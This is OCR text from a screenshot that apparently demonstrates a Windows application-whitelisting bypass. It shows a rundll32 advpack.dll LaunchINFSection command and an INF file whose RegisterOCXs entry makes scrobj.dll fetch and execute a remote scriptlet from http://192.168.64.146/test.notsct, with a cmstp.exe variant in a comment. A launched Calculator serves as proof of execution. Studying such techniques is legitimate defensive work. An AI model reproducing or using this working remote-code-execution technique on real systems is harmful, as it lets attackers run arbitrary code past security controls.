 c:\test>rundll32.exe advpack.dll,LaunchINFSection test.notinf,,1,
c:\tes
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\test\test.notinf - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run
test2.inf test.notinf cmstp.txt
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall]
8 RegisterOCXs=Morefun
9
10 [MoreFun]
11 %11%\scrobj.dll,NI,http://192.168.64.146/test.notsct
12
13 [Strings]
14 AppAct = "SOFTWARE\Microsoft\Connection Manager"
15 ServiceName="Yay"
16 ShortSvcName="Yay"